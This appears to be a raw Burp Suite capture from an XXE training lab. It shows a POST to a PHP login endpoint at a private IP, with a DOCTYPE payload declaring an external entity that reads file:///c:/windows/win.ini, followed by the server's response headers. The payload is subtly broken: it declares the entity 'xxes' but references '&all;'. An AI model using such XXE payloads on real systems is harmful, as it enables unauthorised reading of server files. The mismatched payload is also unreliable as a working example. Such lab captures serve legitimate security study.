 Request
Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxes SYSTEM "file:///c:/windows/win.ini"> ]>
<user><username>&all;</username><password>admin</password></user>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 07:54:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 3